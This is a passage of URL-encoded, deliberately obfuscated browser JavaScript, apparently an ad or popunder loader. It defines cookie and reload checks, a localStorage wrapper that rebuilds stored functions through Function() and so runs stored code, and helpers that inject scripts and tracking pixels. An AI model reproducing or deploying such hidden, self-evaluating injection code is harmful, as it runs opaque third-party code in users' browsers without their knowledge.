%72%65%76%65%72%73%65%28%29%5B%72%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%74%7D%2C%67%65%74%50%61%72%61%6D%46%72%6F%6D%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%6E%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%5D%7D%2C%69%73%44%4F%4D%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6D%75%51%45%41%3A%74%28%38%33%37%29%2C%70%70%67%50%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4E%44%51%77%58%3A%74%28%34%33%34%29%2C%44%51%4B%73%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%49%64%66%4E%71%3A%74%28%39%32%38%29%2C%48%70%67%6C%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%6D%4B%43%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%56%46%43%44%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%55%74%69%45%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%3D%3D%3D%72%5B%74%28%34%31%34%29%5D%7C%7C%72%2E%70%70%67%50%54%28%72%5B%74%28%34%33%35%29%5D%28%74%79%70%65%6F%66%20%48%54%4D%4C%45%6C%65%6D%65%6E%74%2C%72%2E%4E%44%51%77%58%29%3F%72%5B%74%28%33%39%33%29%5D%3A%72%2E%44%51%4B%73%4D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%2C%72%5B%74%28%31%32%35%36%29%5D%29%3F%72%2E%48%70%67%6C%59%28%6E%2C%48%54%4D%4C%45%6C%65%6D%65%6E%74%29%3A%6E%26%26%72%5B%74%28%34%34%36%29%5D%28%72%2E%56%46%43%44%49%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%26%26%31%3D%3D%3D%6E%2E%6E%6F%64%65%54%79%70%65%26%26%72%5B%74%28%31%30%35%32%29%5D%28%74%79%70%65%6F%66%20%6E%5B%74%28%31%31%30%37%29%5D%2C%22%73%74%72%69%6E%67%22%29%29%7D%2C%63%6F%6F%6B%69%65%45%6E%61%62%6C%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%50%4F%48%46%53%3D%6E%28%39%32%36%29%2C%74%2E%48%62%57%71%73%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%2E%75%55%56%52%72%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%22%2C%74%5B%6E%28%31%30%32%32%29%5D%3D%22%63%6F%6F%6B%69%65%74%65%73%74%3D%31%3B%20%65%78%70%69%72%65%73%3D%54%68%75%2C%20%30%31%2D%4A%61%6E%2D%31%39%37%30%20%30%30%3A%30%30%3A%30%31%20%47%4D%54%22%3B%76%61%72%20%72%3D%74%3B%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%3D%72%5B%6E%28%36%37%33%29%5D%3B%76%61%72%20%65%3D%72%5B%6E%28%37%31%36%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%31%32%29%5D%2E%69%6E%64%65%78%4F%66%28%72%2E%75%55%56%52%72%29%2C%2D%31%29%3B%72%65%74%75%72%6E%20%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%72%5B%6E%28%31%30%32%32%29%5D%2C%65%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%21%31%7D%7D%2C%69%73%52%65%6C%6F%61%64%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%38%38%38%29%5D%3D%6E%28%36%35%31%29%3B%76%61%72%20%72%3D%74%2C%65%3D%72%5B%6E%28%31%31%34%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%72%5B%6E%28%38%38%38%29%5D%29%3F%77%69%6E%64%6F%77%2E%70%61%72%65%6E%74%3A%77%69%6E%64%6F%77%3B%72%65%74%75%72%6E%20%65%2E%70%65%72%66%6F%72%6D%61%6E%63%65%5B%6E%28%31%32%33%34%29%5D%3F%72%5B%6E%28%31%31%34%37%29%5D%28%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%38%37%31%29%5D%2C%65%5B%6E%28%38%36%37%29%5D%5B%6E%28%31%32%33%34%29%5D%5B%6E%28%33%31%35%29%5D%29%3A%6E%75%6C%6C%7D%2C%5F%73%74%6F%72%61%67%65%3A%28%63%67%3D%5A%2C%6F%3D%7B%4B%71%6A%50%62%3A%63%67%28%34%30%39%29%2C%4A%7A%6B%64%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%75%63%57%67%62%3A%22%32%7C%34%7C%30%7C%31%7C%33%22%2C%77%4B%7A%79%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%77%6D%57%4E%59%3A%63%67%28%38%39%32%29%2C%57%44%47%6D%6E%3A%63%67%28%36%34%38%29%2C%65%59%63%48%65%3A%63%67%28%37%31%34%29%2C%43%67%45%55%73%3A%63%67%28%31%32%33%37%29%2C%69%58%45%6C%4C%3A%22%75%6E%64%65%66%69%6E%65%64%22%2C%6D%76%6A%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%57%50%6D%53%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%45%4D%67%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%50%4C%59%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%45%71%45%47%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%53%63%45%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%76%50%53%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%48%79%52%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%4F%50%7A%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4B%73%70%78%68%3A%63%67%28%33%37%31%29%2C%5A%47%58%50%72%3A%63%67%28%31%31%30%32%29%2C%6E%69%66%67%67%3A%63%67%28%35%37%31%29%2C%73%55%79%6C%61%3A%22%3B%20%46%52%4F%4D%2E%2E%2E%20%22%2C%6C%63%56%54%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%43%48%79%47%47%3A%63%67%28%39%38%38%29%2C%63%67%47%62%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%51%78%50%6D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%4C%77%70%59%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%70%79%4F%6D%56%3A%63%67%28%31%30%31%38%29%2C%76%75%4E%76%63%3A%22%30%7C%33%7C%32%7C%34%7C%31%22%2C%4A%58%6F%61%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%62%44%41%75%3A%63%67%28%39%32%38%29%2C%63%4D%68%6F%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%56%6A%77%70%3A%63%67%28%35%30%36%29%2C%71%4E%76%6A%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%49%56%75%4F%3A%63%67%28%34%37%38%29%2C%46%66%57%53%76%3A%63%67%28%31%30%39%30%29%2C%6E%54%47%45%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%71%6C%69%41%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%74%6B%45%76%3A%63%67%28%31%30%35%31%29%2C%73%67%68%6B%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%54%4F%54%63%3A%63%67%28%31%30%35%39%29%2C%43%74%76%63%54%3A%22%5C%6E%5F%69%73%41%76%61%69%6C%61%62%6C%65%2E%72%65%73%75%6C%74%3A%20%22%2C%46%6A%49%41%77%3A%63%67%28%31%32%33%32%29%2C%54%51%42%58%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%59%4B%6C%47%6E%3A%63%67%28%37%34%35%29%2C%4C%57%6C%44%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%75%6A%4C%41%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%55%4F%72%56%3A%63%67%28%34%39%37%29%2C%47%79%6C%55%71%3A%63%67%28%38%36%36%29%2C%67%72%6E%73%6A%3A%22%67%65%74%22%2C%77%54%47%4F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%76%51%70%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%62%58%6A%46%47%3A%63%67%28%33%36%39%29%7D%2C%70%3D%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%66%6F%72%28%76%61%72%20%65%3D%63%67%2C%69%3D%6F%5B%65%28%31%30%35%33%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%31%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%38%32%29%5D%28%74%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%32%3D%3D%3D%61%72%67%75%6D%65%6E%74%73%5B%65%28%36%35%32%29%5D%29%72%65%74%75%72%6E%20%61%5B%65%28%33%36%39%29%5D%28%74%2C%72%29%2C%72%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6E%2E%70%72%6F%74%6F%74%79%70%65%5B%65%28%39%32%33%29%5D%3F%61%3D%6E%5B%65%28%38%34%31%29%5D%5B%65%28%39%32%33%29%5D%3A%28%61%3D%4F%62%6A%65%63%74%2E%63%72%65%61%74%65%28%6E%5B%65%28%38%34%31%29%5D%29%2C%6E%5B%65%28%38%34%31%29%5D%2E%69%6E%73%74%61%6E%63%65%3D%61%2C%61%5B%65%28%31%30%34%32%29%5D%28%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%20%61%7D%62%72%65%61%6B%7D%7D%2C%70%5B%63%67%28%38%34%31%29%5D%3D%7B%5F%6C%69%73%74%3A%7B%7D%2C%5F%69%73%41%76%61%69%6C%61%62%6C%65%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%74%2C%72%29%7B%76%61%72%20%65%3D%63%67%3B%69%66%28%6F%5B%65%28%36%32%31%29%5D%28%6E%5B%65%28%31%30%37%32%29%5D%2C%76%6F%69%64%20%30%29%29%72%65%74%75%72%6E%20%6E%5B%65%28%31%30%37%32%29%5D%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%6F%5B%65%28%38%30%33%29%5D%5B%65%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%33%33%37%29%5D%2C%63%5B%65%28%35%31%34%29%5D%28%73%29%29%2C%6F%5B%65%28%31%32%37%39%29%5D%29%2C%74%29%2B%65%28%37%33%31%29%2C%72%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%2E%72%65%73%75%6C%74%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%21%31%2C%63%3D%77%69%6E%64%6F%77%5B%74%5D%2C%73%3D%6F%5B%65%28%31%30%31%36%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%63%5B%65%28%39%37%38%29%5D%28%73%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%74%29%7B%6E%5B%65%28%36%33%37%29%5D%3D%6F%5B%65%28%39%38%30%29%5D%3B%76%61%72%20%66%3D%74%79%70%65%6F%66%20%44%4F%4D%45%78%63%65%70%74%69%6F%6E%21%3D%3D%6F%2E%69%58%45%6C%4C%26%26%6F%2E%6D%76%6A%64%57%28%74%2C%44%4F%4D%45%78%63%65%70%74%69%6F%6E%29%3B%72%65%74%75%72%6E%28%61%3D%6E%2E%72%65%73%75%6C%74%3D%66%26%26%28%6F%5B%65%28%33%32%33%29%5D%28%74%2E%63%6F%64%65%2C%32%32%29%7C%7C%31%30%31%34%3D%3D%3D%74%5B%65%28%37%30%36%29%5D%7C%7C%6F%5B%65%28%33%32%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%38%34%30%29%29%7C%7C%6F%5B%65%28%37%38%33%29%5D%28%74%2E%6E%61%6D%65%2C%65%28%39%32%37%29%29%29%26%26%63%26%26%6F%5B%65%28%36%32%31%29%5D%28%63%5B%65%28%36%35%32%29%5D%2C%30%29%29%26%26%28%6E%2E%6D%65%73%73%61%67%65%3D%6F%5B%65%28%31%30%39%38%29%5D%28%6F%5B%65%28%35%32%31%29%5D%28%6F%2E%45%71%45%47%42%28%6F%5B%65%28%35%30%39%29%5D%28%6F%5B%65%28%38%36%31%29%5D%28%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%31%30%39%37%29%5D%28%65%28%33%32%37%29%2C%66%29%2B%6F%5B%65%28%36%37%38%29%5D%2C%74%5B%65%28%37%30%36%29%5D%29%2B%6F%2E%5A%47%58%50%72%2C%74%5B%65%28%37%37%38%29%5D%29%2B%65%28%39%31%32%29%2C%63%29%2C%63%3F%6F%5B%65%28%31%31%35%32%29%5D%28%6F%5B%65%28%33%37%33%29%5D%2C%63%5B%65%28%36%35%32%29%5D%29%3A%22%22%29%2C%6F%2E%73%55%79%6C%61%29%2C%72%29%2B%22%21%22%29%2C%61%7D%7D%2C%5F%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%63%67%3B%6F%2E%6C%63%56%54%68%28%6F%5B%6E%28%38%34%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%6E%28%35%36%36%29%2C%74%68%69%73%5B%6E%28%34%35%36%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%2C%73%75%62%73%63%72%69%62%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%72%65%74%75%72%6E%20%6F%5B%72%28%31%31%37%36%29%5D%28%6E%2C%76%6F%69%64%20%30%29%26%26%6F%5B%72%28%39%36%32%29%5D%28%74%79%70%65%6F%66%20%74%2C%72%28%38%33%37%29%29%26%26%28%21%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%72%28%31%32%31%35%29%5D%28%6E%29%26%26%28%74%68%69%73%5B%72%28%37%37%36%29%5D%5B%6E%5D%3D%5B%5D%29%2C%74%68%69%73%2E%5F%6C%69%73%74%5B%6E%5D%2E%70%75%73%68%28%74%29%29%2C%74%68%69%73%7D%2C%5F%73%74%6F%72%61%67%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%63%67%3B%6E%3D%6E%7C%7C%77%69%6E%64%6F%77%2E%65%76%65%6E%74%2C%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%74%28%31%32%31%35%29%5D%28%6E%5B%74%28%35%36%39%29%5D%29%26%26%74%68%69%73%5B%74%28%37%37%36%29%5D%5B%6E%5B%74%28%35%36%39%29%5D%5D%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%6F%5B%65%28%31%30%36%33%29%5D%28%72%2C%74%68%69%73%5B%65%28%33%38%32%29%5D%28%6E%5B%65%28%35%36%39%29%5D%29%2C%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%63%67%2C%72%3D%6F%2E%70%79%4F%6D%56%2E%73%70%6C%69%74%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%69%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6E%29%7D%63%61%74%63%68%28%72%29%7B%66%6F%72%28%76%61%72%20%75%3D%6F%5B%74%28%31%30%30%32%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%72%79%7B%76%61%72%20%63%3D%77%69%6E%64%6F%77%5B%74%28%38%36%36%29%5D%5B%74%28%35%31%34%29%5D%28%6F%5B%74%28%31%30%31%36%29%5D%29%7D%63%61%74%63%68%28%72%29%7B%76%61%72%20%73%3D%22%22%3B%6F%5B%74%28%37%38%33%29%5D%28%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%6F%5B%74%28%37%32%32%29%5D%28%6F%5B%74%28%39%32%35%29%5D%2C%72%5B%74%28%36%33%37%29%5D%29%2C%73%2B%3D%6F%5B%74%28%31%30%39%33%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%31%32%35%35%29%5D%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%33%38%34%29%5D%28%74%28%34%39%37%29%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%39%35%38%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%29%2C%73%2B%3D%6F%5B%74%28%39%34%30%29%5D%28%6F%2E%55%54%4F%54%63%2C%63%29%2C%73%2B%3D%74%28%36%32%33%29%2B%6E%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%5B%74%28%36%38%37%29%5D%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%29%2C%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%31%30%37%32%29%5D%26%26%28%73%2B%3D%6F%2E%46%6A%49%41%77%2B%74%68%69%73%5B%74%28%33%33%32%29%5D%5B%74%28%36%33%37%29%5D%29%3B%76%61%72%20%66%3D%7B%7D%3B%72%65%74%75%72%6E%20%66%2E%6D%65%73%73%61%67%65%3D%73%2C%76%6F%69%64%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%66%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%3B%63%61%73%65%22%32%22%3A%73%2B%3D%6F%5B%74%28%37%37%34%29%5D%28%6F%5B%74%28%35%30%35%29%5D%2C%69%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%6F%5B%74%28%31%31%32%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%72%29%2C%6F%5B%74%28%38%30%38%29%5D%29%3F%28%73%2B%3D%74%28%35%30%36%29%2B%72%5B%74%28%36%33%37%29%5D%2C%73%2B%3D%6F%5B%74%28%31%31%35%32%29%5D%28%6F%5B%74%28%34%39%35%29%5D%2C%72%5B%74%28%39%34%36%29%5D%29%2C%73%2B%3D%6F%2E%5A%4F%50%7A%52%28%6F%2E%46%66%57%53%76%2C%72%5B%74%28%37%30%36%29%5D%29%2C%73%2B%3D%6F%5B%74%28%35%34%38%29%5D%28%6F%2E%53%55%4F%72%56%2C%72%5B%74%28%37%37%38%29%5D%29%29%3A%73%2B%3D%6F%5B%74%28%38%36%31%29%5D%28%6F%5B%74%28%33%31%36%29%5D%2C%6F%5B%74%28%38%35%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%72%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%76%3D%7B%7D%3B%76%2E%6D%65%73%73%61%67%65%3D%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%6E%64%49%6E%66%6F%28%76%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%72%65%74%75%72%6E%20%69%26%26%2F%5E%3A%5B%62%64%66%6E%30%5D%3A%2F%5B%74%28%39%33%36%29%5D%28%69%29%3F%77%5B%69%2E%73%6C%69%63%65%28%31%2C%32%29%5D%28%69%5B%74%28%31%31%34%38%29%5D%28%33%29%29%3A%4A%53%4F%4E%5B%74%28%31%30%35%38%29%5D%28%69%29%3B%63%61%73%65%22%32%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%33%32%29%5D%28%6F%5B%74%28%38%34%32%29%5D%2C%6F%5B%74%28%31%31%30%33%29%5D%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%70%3D%7B%41%61%6D%51%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%38%35%36%29%5D%28%6E%2C%72%29%7D%2C%63%45%4F%56%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6F%2E%77%54%47%4F%75%28%6E%2C%74%29%7D%2C%70%77%58%44%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%6F%5B%74%28%33%35%33%29%5D%28%6E%2C%72%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%77%3D%7B%30%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%75%6C%6C%7D%2C%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%70%5B%74%28%34%37%34%29%5D%28%4E%75%6D%62%65%72%2C%6E%29%7D%2C%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%70%5B%72%28%33%38%36%29%5D%28%72%28%37%33%36%29%2C%6E%29%7D%2C%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%65%77%20%44%61%74%65%28%6E%29%7D%2C%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%46%75%6E%63%74%69%6F%6E%28%70%5B%72%28%37%35%39%29%5D%28%72%28%34%31%38%29%2C%6E%29%29%28%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%69%66%28%21%74%68%69%73%5B%72%28%33%33%32%29%5D%28%72%28%38%36%36%29%2C%6F%2E%62%58%6A%46%47%29%29%72%65%74%75%72%6E%20%74%68%69%73%3B%76%61%72%20%65%3D%7B%7D%3B%65%5B%72%28%35%34%30%29%5D%3D%22%30%22%2C%65%5B%72%28%34%36%37%29%5D%3D%22%64%22%2C%65%2E%4E%75%6D%62%65%72%3D%22%6E%22%2C%65%5B%72%28%39%31%34%29%5D%3D%22%62%22%2C%65%5B%72%28%36%35%30%29%5D%3D%22%66%22%3B%76%61%72%20%69%3D%65%2C%75%3D%4F%62%6A%65%63%74%5B%72%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%2E%63%61%6C%6C%28%74%29%5B%72%28%31%32%35%30%29%5D%28%2F%5C%73%7C%5D%2F%29%5B%31%5D%3B%69%66%28%69%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%75%29%29%7B%73%77%69%74%63%68%28%69%5B%75%5D%29%7B%63%61%73%65%22%64%22%3A%63%61%73%65%22%66%22%3A%74%3D%74%5B%72%28%34%38%39%29%5D%28%29%3B%62%72%65%61%6B%3B%64%65%66%61%75%6C%74%3A%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%7D%74%3D%6F%5B%72%28%31%30%38%37%29%5D%28%6F%2E%54%51%42%58%75%28%6F%5B%72%28%31%30%38%37%29%5D%28%22%3A%22%2C%69%5B%75%5D%29%2C%22%3A%22%29%2C%74%29%7D%65%6C%73%65%20%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%3B%72%65%74%75%72%6E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%5B%72%28%39%37%38%29%5D%28%6E%2C%74%29%2C%74%68%69%73%7D%7D%2C%76%6F%69%64%28%77%69%6E%64%6F%77%2E%5F%73%74%6F%72%61%67%65%3D%70%29%29%2C%61%64%64%53%63%72%69%70%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%30%29%5D%3D%22%53%43%52%49%50%54%22%3B%76%61%72%20%65%3D%72%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%65%2E%46%53%75%62%4A%29%7D%2C%61%64%64%50%69%78%65%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%7